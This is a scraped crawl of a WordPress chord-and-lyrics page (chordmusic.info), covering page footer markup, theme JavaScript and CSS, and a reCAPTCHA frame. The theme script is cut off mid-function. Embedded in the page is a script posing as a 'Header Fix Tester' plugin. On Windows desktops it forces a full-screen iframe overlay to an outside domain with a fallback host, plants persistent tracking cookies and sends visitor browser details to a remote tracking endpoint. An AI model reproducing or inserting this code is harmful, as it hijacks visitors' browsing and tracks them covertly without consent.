<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#webpage","url":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric","inLanguage":"id_ID","name":"Kebajikan Kemurahan Selalu Mengikutiku Chord &#038; Lyric &#8211; ChordMUSIC","description":"Kebajikan Kemurahan Selalu Mengikutiku Chord & Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Sekalipun Aku Dalam Lembah Kelam Singer : Pdt.","datePublished":"2022-05-11T09:33:56+00:00","dateModified":"2022-05-11T09:33:56+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#thumbnail"},"image":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/05/Sekalipun-Aku.png","width":510,"height":249},{"@type":"Article","@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#article","url":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric","headline":"Kebajikan Kemurahan Selalu Mengikutiku Chord & Lyric","datePublished":"2022-05-11T09:33:56+00:00","dateModified":"2022-05-11T09:33:56+00:00","wordCount":97,"keywords":["Kebajikan Kemurahan Selalu Mengikutiku Chord","Sekalipun Aku Dalam Lembah Kelam - Pdt Niko - chord"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#webpage"},"image":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#author"}},{"@type":"Person","@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"87d300079b","posts":"{\"page\":0,\"name\":\"kebajikan-kemurahan-selalu-mengikutiku-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 3209

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i-chC1gSKWt0klrtOOlpgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985383514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1
body_size: 456
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
 
/* @font-face{
  font-family:pudenarialnot;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudenarialnot.woff2) format("woff2"),
  url(../webfonts/pudenarialnot.woff) format("woff");
  font-weight:400
}
@font-face{
  font-family:pudentypewriter;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudentypewriter.woff2) format("woff2"),
  url(../webfonts/pudentypewriter.woff) format("woff");
  font-weight:400
} */
	@font-face{
	  font-family:pudenarialnot;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff) format("woff");
	  font-weight:400
	}
	@font-face{
	  font-family:pudentypewriter;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff) format("woff");
	  font-weight:400
	}
    #transposer_chord {
    font-family: pudenarialnot,pudentypewriter;
    font: normal 15px pudenarialnot;    
  }

span.c { 
  font-weight: bold; 
  color: #2159D6;
}

.transpose-keys {
	margin: 10px 0;
	overflow: auto;
	font-family:pudenarialnot;
	font: normal 11px sans-serif;
}
.transpose-keys a { 
	display: block;
	float: left;
	width: 2.25em;
	text-align: center;
	margin: 0 .25em .25em 0;
	color: #333;
	background: #eee;
	text-decoration: none;
	padding: .4em 0;
	border: solid 1px transparent;
	outline: none;
}
.transpose-keys a.selected { 
  background: #2159D6; 
  color: #FFF;
}

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js
body_size: 5206
content:

jQuery(document).ready(function($) {
    'use strict';
    if(boldwp_ajax_object.secondary_menu_active){
         if(boldwp_ajax_object.secondary_mobile_menu_active){

            $(".boldwp-nav-secondary .boldwp-secondary-nav-menu").addClass("boldwp-secondary-responsive-menu");

            $( ".boldwp-secondary-responsive-menu-icon" ).on( "click", function() {
                $(this).next(".boldwp-nav-secondary .boldwp-secondary-nav-menu").slideToggle();
            });

            $(window).on( "resize", function() {
                if(window.innerWidth > 1112) {
                    $(".boldwp-nav-secondary .boldwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                    $(".boldwp-secondary-responsive-menu > li").removeClass("boldwp-secondary-menu-open");
                }
            });

            $( ".boldwp-secondary-responsive-menu > li" ).on( "click", function(event) {
                if (event.target !== this)
                return;
                $(this).find(".sub-menu:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
                $(this).find(".children:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
            });

            $( "div.boldwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
                if (event.target !== this)
                    return;
                $(this).find("ul:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
            });

        }
    }

    if(boldwp_ajax_object.primary_menu_active){
        if(boldwp_ajax_object.primary_mobile_menu_active){

            if(boldwp_ajax_object.sticky_menu_active){
            // grab the initial top offset of the navigation 
            var boldwpstickyNavTop = $('.boldwp-primary-menu-container').offset().top;
            
            // our function that decides weather the navigation bar should have "fixed" css position or not.
            var boldwpstickyNav = function(){
                var boldwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
                     
                // if we've scrolled more than the navigation, change its position to fixed to stick to top,
                // otherwise change it back to relative

                if(boldwp_ajax_object.sticky_mobile_menu_active){
                    if (boldwpscrollTop > boldwpstickyNavTop) {
                        $('.boldwp-primary-menu-container').addClass('boldwp-fixed');
                    } else {
                        $('.boldwp-primary-menu-container').removeClass('boldwp-fixed');
                    }
                } else {
                    if(window.innerWidth > 1112) {
                        if (boldwpscrollTop > boldwpstickyNavTop) {
                            $('.boldwp-primary-menu-container').addClass('boldwp-fixed');
                        } else {
                            $('.boldwp-primary-menu-container').removeClass('boldwp-fixed'); 
                        }
                    }
                }
            };

            boldwpstickyNav();
            // and run it again every time you scroll
            $(window).on( "scroll", function() {
                boldwpstickyNav();
            });
            }

            $(".boldwp-nav-primary .boldwp-primary-nav-menu").addClass("boldwp-primary-responsive-menu");

            $( ".boldwp-primary-responsive-menu-icon" ).on( "click", function() {
                $(this).next(".boldwp-nav-primary .boldwp-primary-nav-menu").slideToggle();
            });

            $(window).on( "resize", function() {
                if(window.innerWidth > 1112) {
                    $(".boldwp-nav-primary .boldwp-primary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                    $(".boldwp-primary-responsive-menu > li").removeClass("boldwp-primary-menu-open");
                }
            });

            $( ".boldwp-primary-responsive-menu > li" ).on( "click", function(event) {
                if (event.target !== this)
                return;
                $(this).find(".sub-menu:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
                $(this).find(".children:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
            });

            $( "div.boldwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
                if (event.target !== this)
                    return;
                $(this).find("ul:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
            });

        }
    }

    if($(".boldwp-social-icon-search").length){
        $(".boldwp-social-icon-search").on('click', function (e) {
            e.preventDefault();
            document.getElementById("boldwp-search-overlay-wrap").style.display = "block";
        });
    }

    if($(".boldwp-search-closebtn").length){
        $(".boldwp-search-closebtn").on('click', function (e) {
            e.preventDefault();
            document.getElementById("boldwp-search-overlay-wrap").style.display = "none";
        });
    }

    if(boldwp_ajax_object.fitvids_active){
        $(".post").fitVids();
    }

    if($(".boldwp-scroll-top").length){
        var boldwp_scroll_button = $( '.boldwp-scroll-top' );
        boldwp_scroll_button.hide();

        $(window).on( "scroll", function() {
            if ( $( window ).scrollTop() < 20 ) {
                $( '.boldwp-scroll-top' ).fadeOut();
            } else {
                $( '.boldwp-scroll-top' ).fadeIn();
            }
        } );

        boldwp_scroll_button.on( "click", function() {
            $( "html, body" ).animate( { scrollTop: 0 }, 300 );
            return false;
        } );
    }

    if(boldwp_ajax_object.news_ticker_active){
        if($(".boldwp-marquee").length){

            $('.boldwp-marquee').marquee({
                /*
                allowCss3Support: true,
                css3easing: 'linear',
                easing: 'linear',
                delayBeforeStart: 1000,
                direction: 'left',
                duplicated: false,
                duration: 5000,
                gap: 20,
                pauseOnCycle: false,
                pauseOnHover: false,
                startVisible: false
                */
                delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
                direction: boldwp_ajax_object.news_ticker_direction, //'left' or 'right'
                duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
                duration: boldwp_ajax_object.news_ticker_duration, //duration in milliseconds of the marquee
                gap: 0, //gap in pixels between the tickers
                pauseOnHover: true,
                startVisible: true
            });

        }
    }

    if ( $().owlCarousel ) {
        var boldwpsliderwrapper = $('.boldwp-posts-slider');
        var boldwpsliderimgload = imagesLoaded(boldwpsliderwrapper);
        boldwpsliderimgload.on( 'always', function() {
            boldwpsliderwrapper.each(function(){
                    var $this = $(this);
                    var $boldwpslideroptions = $this.find('.owl-carousel').data('boldwp-slider-options');
                    $this.find('.owl-carousel').owlCarousel($boldwpslideroptions);
            });
        });
    }

    $(document).on('click', '.themesdna-likes', function(){
        var link = $(this);
        if (link.hasClass('themesdna-likes-active')) return false;

        var id = $(this).attr('id');

        $.ajax({
            type: 'POST',
            url: boldwp_ajax_object.ajaxurl,
            data: {
                action: 'themesdna-likes',
                likes_id: id,
            },
            xhrFields: {
                withCredentials: true,
            },
            success: function(data) {
                link.html(data).addClass('themesdna-likes-active').attr('title', 'You already like this');
            },
        });

        return false;
    });

    if ($('body.ajax-themesdna-likes').length) {
        $('.themesdna-likes').each(function() {
            var id = $(this).attr('id');
            $(this).load(boldwp_ajax_object.ajaxurl, {
                action: 'themesdna-likes',
                post_id: id,
            });
        });
    }

    if ($('body.ajax-themesdna-views').length) {
        $('.boldwp-entry-meta-single-views .themesdna-views').each(function() {

            var themesdna_views = $(this);

            var id = $(this).attr('id');

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'themesdna-views',
                    post_id: id,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data) {
                    themesdna_views.html(data);
                },
            });

            return false

        });
    }

    if(boldwp_ajax_object.sticky_sidebar_active){
    $('.boldwp-main-wrapper, .boldwp-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".boldwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 960,
    });

    $(window).on( "resize", function() {
        $('.boldwp-main-wrapper, .boldwp-sidebar-wrapper').theiaStickySidebar({
            containerSelector: ".boldwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 960,
        });
    });
    }

    $(".boldwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".boldwp-tabbed-content").hide();
    $thistab.find("ul.boldwp-tabbed-names li:first a").addClass("boldwp-tabbed-current").show();
    $thistab.find(".boldwp-tabbed-content:first").show();

    $thistab.find("ul.boldwp-tabbed-names li a").on('click', function() {
        $thistab.find("ul.boldwp-tabbed-names li a").removeClass("boldwp-tabbed-current a"); 
        $(this).addClass("boldwp-tabbed-current");
        $thistab.find(".boldwp-tabbed-content").hide(); 
        var boldwpactivetab = $(this).attr("href");
        $thistab.find(boldwpactivetab).fadeIn();
        return false;
    });

    });

    $(".boldwp-header-tab-link").on('click', function (e) {
        e.preventDefault();
        var boldwpactiveheadertab = $(this).attr("href");
        $(".boldwp-header-bottom-content").not(boldwpactiveheadertab).hide();
        $(boldwpactiveheadertab).slideToggle(400);
    });

    if ($('.boldwp-mini-share-buttons').length) {
        $(".boldwp-mini-share-buttons").attr("tabindex",0);
    }


    if(boldwp_ajax_object.posts_navigation_active){
    if(boldwp_ajax_object.posts_navigation_type == 'loadmoreclick'){
        function boldwp_load_more_button() {
            if($(".boldwp-load-more-button").length){
                $('.boldwp-load-more-button').on('click', function() {
             
                    var button = $(this),
                        data = {
                        'action': 'boldwp_loadmore',
                        'query': boldwp_ajax_object.posts,
                        'page' : boldwp_ajax_object.current_page,
                        'security': boldwp_ajax_object.load_more_nonce,
                    };
             
                    $.ajax({
                        url : boldwp_ajax_object.ajaxurl,
                        data : data,
                        type : 'POST',
                        beforeSend : function ( xhr ) {
                            button.html(boldwp_ajax_object.loading);
                        },
                        success : function( response ){
                            if( response ) {
                                var content = $( response );
                                $( boldwp_ajax_object.posts_append_container ).append(content).imagesLoaded();

                                button.html(boldwp_ajax_object.loadmore);
                                boldwp_ajax_object.current_page++;
             
                                if ( boldwp_ajax_object.current_page == boldwp_ajax_object.max_page ) {
                                    button.remove();
                                }
             
                                // you can also fire the "post-load" event here if you use a plugin that requires it
                                // $( document.body ).trigger( 'post-load' );
                            } else {
                                button.remove();
                            }
                        },
                        error: function() {
                            button.html(boldwp_ajax_object.loadfailed);
                        }
                    });

                });
            }
        }
        boldwp_load_more_button();
    }
    }

    if(boldwp_ajax_object.posts_navigation_active){
    if(boldwp_ajax_object.posts_navigation_type == 'loadmorescroll'){
        function boldwp_load_more_scroll() {
            var button = $('.boldwp-load-more-scroll'),
                canBeLoaded = true,
                bottomOffset = 4000;
         
            $(window).on( "scroll", function() {
                var data = {
                    'action': 'boldwp_loadmore',
                    'query': boldwp_ajax_object.posts,
                    'page' : boldwp_ajax_object.current_page,
                    'security': boldwp_ajax_object.load_more_nonce,
                };

                if( ( $(document).scrollTop() > ( $(document).height() - bottomOffset ) ) && canBeLoaded == true ){
                    $.ajax({
                        url : boldwp_ajax_object.ajaxurl,
                        data:data,
                        type:'POST',
                        beforeSend: function( xhr ){
                            button.html('<i class="fas fa-spinner fa-spin" aria-hidden="true"></i>');
                            canBeLoaded = false; 
                        },
                        success:function(response){
                            if( response ) {

                            var content = $( response );
                            $( boldwp_ajax_object.posts_append_container ).append(content).imagesLoaded();

                            button.html('<i class="fas fa-spinner fa-spin" aria-hidden="true"></i>');
                            canBeLoaded = true;
                            boldwp_ajax_object.current_page++;

                            if ( boldwp_ajax_object.current_page == boldwp_ajax_object.max_page ) {
                                button.remove();
                            }

                            }
                        },
                        error: function() {
                            button.remove();
                        },
                        complete: function() {
                            //$('.boldwp-grid-post-inside').find('audio,video' ).mediaelementplayer();
                        }
                    });
                }
            });
        }
        boldwp_load_more_scroll();
    }
    }


/**/

    function boldwp_more_posts_widget_one() {
        $(document).on('click', '.boldwp-fp01-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp01-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp01-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
